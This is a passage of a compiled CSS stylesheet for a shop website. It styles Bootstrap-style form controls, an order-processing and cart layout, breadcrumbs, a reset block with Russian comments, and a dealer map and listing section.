.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  content: " ";
  display: table;
}
.form-actions:after {
  clear: both;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 10px;
}
.help-inline {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu {
  font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #eeeeee;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  content: " ";
  display: table;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 190px;
  padding-top: 5px;
  text-align: left;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 190px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
.order_processing #table_products {
  padding: 0px 30px 20px 30px;
  background: #f8f8f8;
  border-radius: 0px 0px 4px 4px;
}
.order_processing #table_products h4 {
  padding: 0px;
  margin: 0px -30px 10px;
  font-weight: bold;
  line-height: 36px;
  font-size: 14px;
  text-transform: uppercase;
  text-align: center;
  border-bottom: 0px;
  border-radius: 4px 4px 0px 0px;
}
.order_processing #table_products table {
  width: 100%;
}
.order_processing #table_products table td,
.order_processing #table_products table th {
  vertical-align: middle;
  padding: 8px;
  line-height: 20px;
  text-align: center;
  color: #496edb;
  font-size: 12px;
  border-bottom: 1px solid #dedede;
}
.order_processing #table_products table td.td_namber_product,
.order_processing #table_products table th.td_namber_product {
  font-size: 14px;
  color: #92a4da;
}
.order_processing #table_products table td img {
  width: 40px;
  height: auto;
}
.order_processing #table_products table td.title {
  text-align: left;
  text-decoration: underline;
}
.order_processing #table_products table td.title a {
  color: #496edb;
}
.order_processing #table_products table td.price {
  color: #939393;
  font-size: 14px;
}
.order_processing #table_products table td.amount input {
  width: 40px;
  border: 1px solid #dfdfdf;
  line-height: 20px;
  padding: 4px;
  text-align: center;
  border-radius: 4px;
}
.order_processing #table_products table td.sum {
  font-size: 14px;
  font-weight: bold;
  color: #4c69be;
}
.order_processing #table_products table td .icon-remove-sign {
  font-size: 14px;
  color: #939393;
}
.order_processing #table_products table td .icon-remove-sign:hover {
  cursor: pointer;
  color: #4c69be;
}
.order_processing #table_products .empty_cart {
  text-align: center;
  line-height: 30px;
  border-bottom: 1px solid #dedede;
}
.order_processing .tab-content-block {
  padding: 0px;
  background: #f8f8f8;
  margin-top: 40px;
  border-radius: 0px 0px 4px 4px;
  border-bottom: 0px;
  *zoom: 1;
}
.order_processing .tab-content-block:before,
.order_processing .tab-content-block:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block:after {
  clear: both;
}
.order_processing .tab-content-block:before,
.order_processing .tab-content-block:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block:after {
  clear: both;
}
.order_processing .tab-content-block.summ {
  margin-top: 30px;
  *zoom: 1;
}
.order_processing .tab-content-block.summ:before,
.order_processing .tab-content-block.summ:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block.summ:after {
  clear: both;
}
.order_processing .tab-content-block.summ:before,
.order_processing .tab-content-block.summ:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block.summ:after {
  clear: both;
}
.order_processing .tab-content-block.summ .registred-col {
  float: left;
  width: 210px;
  line-height: 28px;
  margin: 0px 10px;
}
.order_processing .tab-content-block.summ .registred-col .block_clear_cart {
  color: #ad5591;
  font-size: 12px;
}
.order_processing .tab-content-block.summ .registred-col .block_clear_cart span {
  text-decoration: underline;
}
.order_processing .tab-content-block.summ .registred-col .block_clear_cart i {
  margin-right: 10px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont {
  width: 450px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .input-append,
.order_processing .tab-content-block.summ .registred-col.block_discont .input-prepend {
  margin-bottom: 0px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .input-append input[type="text"],
.order_processing .tab-content-block.summ .registred-col.block_discont .input-prepend input[type="text"] {
  width: 230px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .input-append .check_discount,
.order_processing .tab-content-block.summ .registred-col.block_discont .input-prepend .check_discount {
  padding: 4px 12px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .info_about_discount {
  text-align: center;
  color: #496edb;
  font-size: 14px;
}
.order_processing .tab-content-block.summ .registred-col.order_price {
  text-align: right;
  color: #496edb;
  font-size: 14px;
}
.order_processing .tab-content-block.summ .registred-col.order_price .value {
  color: #ad5591;
  font-weight: bold;
}
.order_processing .tab-content-block.summ .registred-col.order_price .value span {
  color: #496edb;
  font-weight: normal;
}
.order_processing .tab-content-block.issue-order {
  background: transparent;
  margin-top: 5px;
  padding: 10px 0px;
}
.order_processing .tab-content-block.issue-order .info i {
  margin-left: 10px;
}
.order_processing .tab-content-block.issue-order .cart_send {
  padding: 0px 10px 10px;
  *zoom: 1;
}
.order_processing .tab-content-block.issue-order .cart_send:before,
.order_processing .tab-content-block.issue-order .cart_send:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block.issue-order .cart_send:after {
  clear: both;
}
.order_processing .tab-content-block.issue-order .cart_send:before,
.order_processing .tab-content-block.issue-order .cart_send:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block.issue-order .cart_send:after {
  clear: both;
}
.order_processing .tab-content-block.issue-order .cart_send button {
  color: #717171;
}
.order_processing .tab-content-block.issue-order .cart_send button[disabled="disabled"] {
  color: #ccc;
  opacity: 0.9;
  cursor: not-allowed;
}
.order_processing .tab-content-block.issue-order .total_summ {
  color: #939393;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
}
.order_processing .tab-content-block.issue-order .total_summ .value {
  color: #4c69be;
  font-size: 24px;
  margin-left: 5px;
}
.order_processing .tab-content-block.issue-order .total_summ .value span {
  color: #939393;
  font-size: 14px;
}
.order_processing .tab-content-block h4 {
  padding: 0px;
  margin-bottom: 40px;
  font-weight: bold;
  line-height: 36px;
  font-size: 14px;
  text-transform: uppercase;
  text-align: center;
  border-bottom: 0px;
  border-radius: 4px 4px 0px 0px;
}
.order_processing .tab-content-block .left_block_user,
.order_processing .tab-content-block .right_block_delivery {
  float: left;
  width: 365px;
  padding: 15px 100px 15px 30px;
  margin-bottom: 30px;
}
.order_processing .tab-content-block .left_block_user .control-group label,
.order_processing .tab-content-block .right_block_delivery .control-group label {
  float: none;
  width: auto;
}
.order_processing .tab-content-block .left_block_user .control-group .controls input,
.order_processing .tab-content-block .right_block_delivery .control-group .controls input,
.order_processing .tab-content-block .left_block_user .control-group .controls textarea,
.order_processing .tab-content-block .right_block_delivery .control-group .controls textarea {
  width: 100%;
  height: 30px;
  box-sizing: border-box;
}
.order_processing .tab-content-block .left_block_user .control-group .controls textarea,
.order_processing .tab-content-block .right_block_delivery .control-group .controls textarea {
  resize: none;
  height: 90px;
}
.order_processing .tab-content-block .left_block_user .control-group.payment > label,
.order_processing .tab-content-block .right_block_delivery .control-group.payment > label {
  display: none;
}
.order_processing .tab-content-block .left_block_user .registred-col-warning,
.order_processing .tab-content-block .right_block_delivery .registred-col-warning {
  float: none;
}
.order_processing .tab-content-block .left_block_user {
  padding-right: 99px;
  border-right: 1px solid #dedede;
}
.order_processing .right_block_delivery .btn-group {
  float: none;
  margin: 0px;
  height: auto;
  line-height: 30px;
  width: 100%;
  border-radius: 4px;
  white-space: inherit;
}
.order_processing .right_block_delivery .btn-group > span {
  color: #92a4da;
  width: 100%;
  box-sizing: border-box;
  font-weight: normal;
  line-height: 15px;
  min-height: 20px;
  overflow: hidden;
}
.order_processing .right_block_delivery .btn-group > span .new-caret {
  height: 26px;
}
.order_processing .right_block_delivery .btn-group > span .new-caret:after {
  top: 10px;
}
.order_processing .right_block_delivery .btn-group li {
  line-height: normal;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu {
  left: 0px;
  right: 0px;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li {
  padding: 3px 7px;
  cursor: pointer;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li:hover {
  text-shadow: none;
  text-decoration: none;
  color: #fff;
  background-color: #0081c2;
  background-image: -moz-linear-gradient(top, #0081c2, lighter(#0081c2));
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0081c2), to(lighter(#0081c2)));
  background-image: -webkit-linear-gradient(top, #0081c2, lighter(#0081c2));
  background-image: -o-linear-gradient(top, #0081c2, lighter(#0081c2));
  background-image: linear-gradient(to bottom, #0081c2, lighter(#0081c2));
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@dropBackground', endColorstr='lighter(@dropBackground)', GradientType=0);
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li.active a:after {
  content: '\2713';
  color: inherit;
  font-family: 'WebHostingHub-Glyphs';
  font-size: 16px;
  float: right;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li a {
  color: #333;
}
#small_cart {
  position: fixed;
  top: 120px;
  left: 50%;
  background: #fff;
  box-shadow: 0px 0px 20px #000;
  border: 3px solid #d5d5d5;
  margin-left: -398px;
  width: 768px;
  max-height: 550px;
  overflow-y: auto;
  padding: 10px;
  padding-bottom: 50px;
  z-index: 999999;
  border-radius: 10px;
}
#small_cart > .title {
  font-size: 22px;
  color: #01a5ec;
}
#small_cart > .title .icon-remove-sign {
  position: absolute;
  cursor: pointer;
  right: 10px;
  top: 10px;
  font-size: 20px;
}
#small_cart > .title .icon-remove-sign:hover {
  color: #b0261d;
}
#small_cart .icon-cancel-4 {
  position: absolute;
  right: 10px;
  top: 10px;
  font-size: 20px;
  cursor: pointer;
}
#small_cart .icon-cancel-4:hover {
  color: #b0261d;
}
#small_cart table {
  margin-top: 15px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin-bottom: 20px;
  width: 100%;
}
#small_cart td {
  vertical-align: middle;
}
#small_cart td.amount input {
  width: 50px;
  text-align: center;
}
#small_cart td:last-of-type {
  text-align: center;
}
#small_cart td .icon-remove-sign {
  cursor: pointer;
}
#small_cart td .icon-remove-sign:hover {
  color: #b0261d;
}
#small_cart td img {
  max-width: 50px;
  max-height: 50px;
}
#small_cart th {
  vertical-align: middle;
  padding: 8px;
  line-height: 20px;
  text-align: center;
  color: #496edb;
  font-size: 12px;
  border-bottom: 1px solid #dedede;
}
#small_cart th.td_namber_product {
  font-size: 14px;
  color: #92a4da;
}
#small_cart th.title {
  text-align: left;
}
#small_cart th.remove {
  padding-right: 20px;
}
#small_cart #total_price {
  float: right;
  line-height: 30px;
  position: absolute;
  right: 10px;
  bottom: 10px;
}
#small_cart #total_price .title {
  font-size: 16px;
  color: #000;
}
#small_cart #total_price .value {
  font-size: 20px;
  color: #01a5ec;
}
#small_cart .close_small_cart {
  border-bottom: 1px dashed;
  margin-left: 25px;
  color: #01a5ec;
  position: absolute;
  bottom: 15px;
  left: 190px;
  cursor: pointer;
}
#small_cart .buy_small_cart {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  width: 155px;
  height: 30px;
  line-height: 30px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  left: 10px;
  bottom: 10px;
  border-radius: 5px;
  color: #fff;
}
#small_cart .buy_small_cart .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
#small_cart .buy_small_cart:hover,
#small_cart .buy_small_cart:active,
#small_cart .buy_small_cart.active,
#small_cart .buy_small_cart.disabled,
#small_cart .buy_small_cart[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}
#small_cart .buy_small_cart:active,
#small_cart .buy_small_cart.active {
  background-color: #408140 \9;
}
#small_cart .buy_small_cart:hover {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
#small_cart .buy_small_cart:hover .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
#small_cart .buy_small_cart:hover:hover,
#small_cart .buy_small_cart:hover:active,
#small_cart .buy_small_cart:hover.active,
#small_cart .buy_small_cart:hover.disabled,
#small_cart .buy_small_cart:hover[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}
#small_cart .buy_small_cart:hover:active,
#small_cart .buy_small_cart:hover.active {
  background-color: #408140 \9;
}
.breadcrumb {
  padding: 10px 0 0;
  list-style: none;
}
.breadcrumb > li {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
}
.breadcrumb > .active {
  color: #999;
}
/* --------------- reset.css --------------- */
html,
body,
div,
span,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
em,
img,
strong,
sub,
sup,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
table,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  /* обнуляем отступы и убираем бордюры */

  vertical-align: baseline;
  /* приводим все к одной базовой линии */

  background: transparent;
  /* чтобы не проскакивали левые фоны, установленные по умолчанию */

  border-color: #ccc;
}
a {
  /* ссылка не в общем списке чтобы не сбрасывать outline по умолчанию */

  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
table {
  /* устраняем отступы между ячейками таблицы */

  border-collapse: collapse;
  border-spacing: 0;
}
td,
td img {
  vertical-align: top;
  /* возвращаем привычное вертикальное выравнивание */

}
input,
select,
button,
textarea {
  margin: 0;
  /* убираем отступы по умолчанию для элементов форм (в частности для checkbox и radio) */

  font-size: 100%;
  /* делаем размер шрифтов везде одинаковым */

}
input[type="text"],
input[type="password"],
textarea {
  padding: 0;
  /* убираем внутренние отступы для текстовых полей */

}
/* --------------- /reset.css --------------- */.map-filters {
  position: relative;
}
.map-filters .filters {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 230px;
  z-index: 999;
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
}
.map-filters .filters .block {
  border: 4px solid #fff;
}
.map-filters .filters .block li {
  position: relative;
  height: 43px;
  line-height: 43px;
  background: #009add;
  border-bottom: 1px solid #fff;
  text-align: center;
}
.map-filters .filters .block li:before {
  content: '\f184';
  font-size: 9px;
  color: #fff;
  top: 50%;
  margin-top: -20px;
  position: absolute;
  left: -1px;
  font-family: 'WebHostingHub-Glyphs';
}
.map-filters .filters .block li.active,
.map-filters .filters .block li:hover {
  background: #48c8ff;
}
.map-filters .filters .block li a {
  color: #fff;
  line-height: normal;
  font-size: 14px;
  line-height: 43px;
  text-transform: uppercase;
  display: block;
  width: 100%;
  height: 100%;
}
.map-filters #map-canvas {
  box-shadow: 2px 4px 4px rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
  border: 4px solid #fff;
  max-width: 496px;
  min-height: 396px;
  height: 484px!important;
}
.dealer {
  margin-bottom: 30px;
  padding-top: 10px;
  border-top: 2px solid #01a5ec;
}
.dealer .info-wrap {
  *zoom: 1;
  padding: 10px;
  background: #fff;
  height: 150px;
  margin-bottom: 20px;
}
.dealer .info-wrap:before,
.dealer .info-wrap:after {
  content: " ";
  display: table;
}
.dealer .info-wrap:after {
  clear: both;
}
.dealer .info-wrap:before,
.dealer .info-wrap:after {
  display: table;
  content: "";
  line-height: 0;
}
.dealer .info-wrap:after {
  clear: both;
}
.dealer .info-wrap .img-wrap {
  line-height: 150px;
  text-align: center;
  float: left;
  width: 225px;
  margin-right: 20px;
}
.dealer .info-wrap .img-wrap img {
  max-height: 150px;
  max-width: 225px;
  vertical-align: middle;
}
.dealer .info-wrap .inner {
  float: left;
  width: 460px;
}
.dealer .info-wrap .inner h3 {
  text-decoration: none;
  margin-bottom: 20px;
}
.dealer .info-wrap .inner ul li {
  margin-bottom: 5px;
}
.dealer .info-wrap .inner ul li span {
  color: #585858;
  font-weight: bold;
}
.dealer-site p {
  display: inline;
  margin: 0;
}
.dealer-site p .splitter {
  display: none;
}
.dealer-site p a + .splitter {
  display: inline;
}
.order_processing i {
  color: #049cdb;
  font-size: 16px;
}
.order_processing h3 {
  font-size: 20px;
  color: #049cdb;
  margin-bottom: 15px;
}
.order_processing select {
  width: 142px;
  margin-bottom: 0;
  padding: 2px;
}
.order_processing .order_processing select {
  width: 200px;
}
.order_processing .registred-line {
  margin-bottom: 10px;
